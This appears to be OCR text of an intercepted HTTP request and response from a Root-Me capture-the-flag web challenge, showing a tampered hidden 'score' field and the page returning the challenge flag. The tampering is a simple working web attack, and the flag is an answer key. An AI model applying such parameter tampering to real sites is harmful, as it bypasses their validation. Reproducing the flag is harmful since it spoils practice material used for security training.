 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch56/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch56/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 score=100000000000&generate=Give+a+try%21
Response
Pretty Raw Hex Render
\n
17 <h2>
Human vs. Machine
</h2>
18 <hr>
19 <p>
Here is my new game. It's not totally finished but I'm
sure nobody can beat me! ;)
</p>
20 <ul>
21 <li>
Rules: click on the button to hope to generate a great
score
</li>
22 <li>
Score to beat: <strong>
999999
</strong>
</li>
23 </ul>
24
25 <p>
Wow, 100000000000! How did you do that? :o
</p>
<p>
Flag to validate the challenge: <strong>
H7tp_h4s_N0_s3Cr37S_F0r_y0U
26 </strong>
</p>
27 <form action="" method="post" onsubmit="
document.getElementsByName('score')[0].value =
Math.floor(Math.random() * 1000001)">
28 <input type="hidden" name="score" value="-1" />
29 <input type="submit" name="generate" value="Give a try!">
30 </form>
31 </body>